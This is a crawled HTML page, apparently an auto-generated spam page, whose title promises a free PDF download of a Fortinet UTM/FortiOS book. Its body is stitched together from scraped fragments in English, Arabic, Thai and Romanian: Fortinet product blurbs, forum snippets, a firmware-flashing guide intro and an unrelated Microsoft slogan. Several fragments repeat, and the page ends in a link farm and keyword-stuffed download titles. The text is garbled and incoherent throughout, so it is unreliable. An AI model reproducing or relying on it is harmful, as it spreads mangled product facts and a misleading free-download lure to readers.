

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/151243.html
body_size: 4522
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Utm security with fortinet إتقان fortios pdf تنزيل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Utm security with fortinet إتقان fortios pdf تنزيل مجاني</h1>
<p>FortiGuard Subscription Services provides comprehensive Unified Threat  Management (UTM) security solutions to enable protection against content and  100% Safe and Secure ✓ Free Download This software is no longer available for   83KB Advertisements Fortinet FortiGate Computer security Firewall Network   1 year 8x5 Forticare and FortiGuard UTM Bundle, 8x5 phone and email support,   25 Apr 2019  Learn more about Fortinet's Network Security Expert program, Network Security   Both CISA Acquire some highly serious Cyber Security Specialist skills, with  Fortigate UTM box.  for the free Nov 12, 2020 · This is  24 Apr 2009  FortiGate®, FortiGate Unified Threat Management System, FortiGuard®,   Firewall load balancing virtual IP changes.  To learn about the technical support  services that Fortinet provides, visit the Fortinet. Technical S 31 May 2016  Fortinet offers a very robust UTM (Unified Threat Management) feature set that  makes  The Security Profiles features your FortiGate model includes are:  If a  user attempts to load a web page and the score of the word 1 มิ.ย. 2010  FortiGate-110C ซึ่งเป็น Security Appliance ตัวหนึ่งที่ได้รับความนิยมจาก   Optimization, Data Loss Prevention (DLP), SSL Inspection, Load Balance เป็นต้น  รวมไปถึง User  Rule เพิ่มได้โดยในแต่ละโหมดอาทิเช่น Firewall, UT The Power of Unified Threat Management (UTM). The FortiGate-1000C security  platform delivers industry-leading performance and flexibility. You can deploy </p>
<h2>The Power of Unified Threat Management (UTM). The FortiGate-1000C security  platform delivers industry-leading performance and flexibility. You can deploy </h2>
<p>Fortinet  Fortigate - Next Generation Firewall - UTM - de la Fortinet FortiGate, cunoscut ca si “Flagship enterprise firewall platform”, este disponibil intr-o gama larga de marimi, cu posibilitate de montare in rack dar si in varianta desktop, pentru a fi potrivit pentru orice fel de mediu si ofera o gama larga de tipuri de securitate si functii de  </p>
<h3>2020. 11. 17. · Fortinet solution 113 معلومات مختلفة عن األخرى مثل‬ ‫‪System information ,license ,forti cloud,adinistrators,security fabric,current usage , ‫ماهي مميزات ال‪ fortiOS‬او نظام التشغيل لجهاز الفورتي</h3>
<p>FortiToken Mobile (FTM) is an OATH compliant, event-based and time-based One Time Password (OTP) generator application for the mobile device. It is the client component of Fortinet’s highly secure, simple to use and administer, and extremely cost-effective solution for meeting your strong authentication needs. You can deploy FTM tokens using FortiOS, FortiAuthenticator or FortiToken Cloud   Jun 15, 2015 ·  FortiExplorer Windows 10 Driver Hi Can anyone give me an ETA on the Fortigate device driver for Windows 10? I'm running FortiExplorer Ver. 2.6.1083, which is the latest and the driver is unknown.  Fortinet. Fortinet is the pioneer and leading provider of ASIC-accelerated unified threat management, or UTM, security systems, which are used by enterprises and service providers to increase   ‫قم بنتزيل FortiClient6.0.3.0197 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من FortiClient2020 لـ Android  THE COMPLETE GUIDE TO FORTIOS 5.6.  Security Fabric. Sandbox Inspection.  FortiGate Hardware Platforms. FortiGate-6000 Series.  Mar 05, 2018 ·  ในงานสัมนา Accelerate 18 ของ Fortinet ที่จัดขึ้นเมื่อปลายเดือนที่ผ่าน ณ ลาสเวกัส ประเทศสหรัฐอเมริกา ได้มีการเปิดตัว FortiOS 6.0 เพื่อตอบสนองให้ Security Fabric (โซลูชันของ  </p>
<h3>2021. 3. 3. · وتظل مشكلتها الأساسية هي أنه لابد من تنزيل وتنصيب برامج الذي كان أول برنامج مجاني يسمح للشركات عاجلا ستنتشر بصورة كبيرة فى الأنظمة المختلفة للشركات ويجب عليك إتقان التعامل</h3>
<p>The FortiGate 80F series provides an application-centric, scalable, and secure SD-WAN solution in a compact, fanless, desktop form factor for enterprise branch offices. The FortiGate 80F protects against cyber threats with system-on-a-chip acceleration and industry-leading Secure SD-WAN in a simple, affordable, and easy to deploy solution.  FortiOS is a security-hardened, purpose-built operating system that is the software foundation of FortiGate multi-threat network security platforms. FortiOS software provides multiple layers of security for a variety of applications and content types, including Web, Email, FTP, IM/P2P, and NNTP.  FortiToken Mobile (FTM) is an OATH compliant, event-based and time-based One Time Password (OTP) generator application for the mobile device. It is the client component of Fortinet’s highly secure, simple to use and administer, and extremely cost-effective solution for meeting your strong authentication needs. You can deploy FTM tokens using FortiOS, FortiAuthenticator or FortiToken Cloud   Jun 15, 2015 ·  FortiExplorer Windows 10 Driver Hi Can anyone give me an ETA on the Fortigate device driver for Windows 10? I'm running FortiExplorer Ver. 2.6.1083, which is the latest and the driver is unknown.  Fortinet. Fortinet is the pioneer and leading provider of ASIC-accelerated unified threat management, or UTM, security systems, which are used by enterprises and service providers to increase   ‫قم بنتزيل FortiClient6.0.3.0197 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من FortiClient2020 لـ Android  THE COMPLETE GUIDE TO FORTIOS 5.6.  Security Fabric. Sandbox Inspection.  FortiGate Hardware Platforms. FortiGate-6000 Series. </p>
<h3>تتركز مهمتنا وقيمنا في Microsoft على مساعدة الأفراد والأعمال على مستوى العالم للوصول بهم إلى أقصى إمكانيات لديهم.</h3>
<p>Fortinet has been recognized as a market leader for UTM by Gartner since 2008, and IDC's Worldwide Quarterly Security Appliance Tracker report, released in March 2015, indicates Fortinet is the   Jan 05, 2019 ·  Whatever the reason, it is important to know how to quickly (and even more importantly, correctly) overwrite the boot partition on the FortiGate via TFTP as it is one of the best ways to guarantee that there is a clean copy of the firmware on the drive. Below is a comprehensive guide on how to TFTP FortiOS 5.6.7 on a FortiGate 60E. Equipment needed  FortiToken Mobile (FTM) is an OATH compliant, event-based and time-based One Time Password (OTP) generator application for the mobile device. It is the client component of Fortinet’s highly secure, simple to use and administer, and extremely cost-effective solution for meeting your strong authentication needs. You can deploy FTM tokens using FortiOS, FortiAuthenticator or FortiToken Cloud   Fortinet is an American multinational corporation headquartered in Sunnyvale, California.It develops and sells cybersecurity solutions, including but not limited to physical products such as firewalls, plus software and services such as anti-virus protection, intrusion prevention systems and endpoint security components. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarymhi.firebaseapp.com/834/27409.html">tk</a></li><li><a href="https://valutazyjr.firebaseapp.com/91779/31860.html">tk</a></li><li><a href="https://investerarpengarqbkd.web.app/53895/68647.html">tk</a></li><li><a href="https://jobbenaj.web.app/87689/96157.html">tk</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/53845/41685.html">tk</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/18273/79122.html">tk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/947288.html">Yandere simulator minecraft جلود بلاي ستيشن تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/535238.html">ماين كرافت تعطيل العناكب في ماين كرافت وزارة الدفاع تنزيل apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/684087.html">Nox app player للكمبيوتر تنزيل أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/107558.html">تطبيقات تنزيل التورنت لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/196637.html">تحميل نسخة sepm</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/693908.html">تحميل رقص الهمستر القذر فرانك mp3 mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/244108.html">تطبيقات جوجل خرائط التلاعب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/441347.html">لعبة مافيا 3 كمبيوتر تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/999094.html">تحميل فيلم جديد سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/781405.html">Kotion لكل سائق g2000 تحميل windows 10 acer</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/502551.html">تحميل brother l27000w طابعة تعريفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/797292.html">تعديل غاري كيفية تنزيل خرائط ttt</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>